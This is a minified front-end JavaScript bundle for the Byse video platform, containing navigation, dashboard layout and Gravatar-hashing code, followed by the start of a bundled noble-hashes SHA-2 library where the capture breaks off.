m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-DVSg7WkX.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/index-CjKq7IsD.js
body_size: 16968
content:
var Me=Object.defineProperty;var $e=(e,t,r)=>t in e?Me(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var p=(e,t,r)=>$e(e,typeof t!="symbol"?t+"":t,r);import{l as Ye,m as le}from"./index-GIvuXQrr.js";/*! noble-hashes - MIT License (c) 2022 Paul Miller (paulmillr.com) */function Kt(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function nt(e,t=""){if(!Number.isSafeInteger(e)||e<0){const r=t&&'"'.concat(t,'" ');throw new Error("".concat(r,"expected integer >= 0, got ").concat(e))}}function k(e,t,r=""){const n=Kt(e),o=e==null?void 0:e.length,i=t!==void 0;if(!n||i&&o!==t){const s=r&&'"'.concat(r,'" '),a=i?" of length ".concat(t):"",c=n?"length=".concat(o):"type=".concat(typeof e);throw new Error(s+"expected Uint8Array"+a+", got "+c)}return e}function de(e){if(typeof e!="function"||typeof e.create!="function")throw new Error("Hash must wrapped by utils.createHasher");nt(e.outputLen),nt(e.blockLen)}function xt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function Pe(e,t){k(e,void 0,"digestInto() output");const r=t.outputLen;if(e.length<r)throw new Error('"digestInto() output" expected to be of length >='+r)}function Bt(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Ut(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}function Y(e,t){return e<<32-t|e>>>t}const he=typeof Uint8Array.from([]).toHex=="function"&&typeof Uint8Array.fromHex=="function",Ge=Array.from({length:256},(e,t)=>t.toString(16).padStart(2,"0"));function Rt(e){if(k(e),he)return e.toHex();let t="";for(let r=0;r<e.length;r++)t+=Ge[e[r]];return t}const G={_0:48,_9:57,A:65,F:70,a:97,f:102};function Jt(e){if(e>=G._0&&e<=G._9)return e-G._0;if(e>=G.A&&e<=G.F)return e-(G.A-10);if(e>=G.a&&e<=G.f)return e-(G.a-10)}function _t(e){if(typeof e!="string")throw new Error("hex string expected, got "+typeof e);if(he)return Uint8Array.fromHex(e);const t=e.length,r=t/2;if(t%2)throw new Error("hex string expected, got unpadded hex of length "+t);const n=new Uint8Array(r);for(let o=0,i=0;o<r;o++,i+=2){const s=Jt(e.charCodeAt(i)),a=Jt(e.charCodeAt(i+1));if(s===void 0||a===void 0){const c=e[i]+e[i+1];throw new Error('hex string expected, got non-hex character "'+c+'" at index '+i)}n[o]=s*16+a}return n}function J(...e){let t=0;for(let n=0;n<e.length;n++){const o=e[n];k(o),t+=o.length}const r=new Uint8Array(t);for(let n=0,o=0;n<e.length;n++){const i=e[n];r.set(i,o),o+=i.length}return r}function ze(e,t={}){const r=(o,i)=>e(i).update(o).digest(),n=e(void 0);return r.outputLen=n.outputLen,r.blockLen=n.blockLen,r.create=o=>e(o),Object.assign(r,t),Object.freeze(r)}function ge(e=32){const t=typeof globalThis=="object"?globalThis.crypto:null;if(typeof(t==null?void 0:t.getRandomValues)!="function")throw new Error("crypto.getRandomValues must be defined");return t.getRandomValues(new Uint8Array(e))}const Xe=e=>({oid:Uint8Array.from([6,9,96,134,72,1,101,3,4,2,e])});function We(e,t,r){return e&t^~e&r}function Fe(e,t,r){return e&t^e&r^t&r}class Je{constructor(t,r,n,o){p(this,"blockLen");p(this,"outputLen");p(this,"padOffset");p(this,"isLE");p(this,"buffer");p(this,"view");p(this,"finished",!1);p(this,"length",0);p(this,"pos",0);p(this,"destroyed",!1);this.blockLen=t,this.outputLen=r,this.padOffset=n,this.isLE=o,this.buffer=new Uint8Array(t),this.view=Ut(this.buffer)}update(t){xt(this),k(t);const{view:r,buffer:n,blockLen:o}=this,i=t.length;for(let s=0;s<i;){const a=Math.min(o-this.pos,i-s);if(a===o){const c=Ut(t);for(;o<=i-s;s+=o)this.process(c,s);continue}n.set(t.subarray(s,s+a),this.pos),this.pos+=a,s+=a,this.pos===o&&(this.process(r,0),this.pos=0)}return this.length+=t.length,this.roundClean(),this}digestInto(t){xt(this),Pe(t,this),this.finished=!0;const{buffer:r,view:n,blockLen:o,isLE:i}=this;let{pos:s}=this;r[s++]=128,Bt(this.buffer.subarray(s)),this.padOffset>o-s&&(this.process(n,0),s=0);for(let h=s;h<o;h++)r[h]=0;n.setBigUint64(o-8,BigInt(this.length*8),i),this.process(n,0);const a=Ut(t),c=this.outputLen;if(c%4)throw new Error("_sha2: outputLen must be aligned to 32bit");const l=c/4,w=this.get();if(l>w.length)throw new Error("_sha2: outputLen bigger than state");for(let h=0;h<l;h++)a.setUint32(4*h,w[h],i)}digest(){const{buffer:t,outputLen:r}=this;this.digestInto(t);const n=t.slice(0,r);return this.destroy(),n}_cloneInto(t){t||(t=new 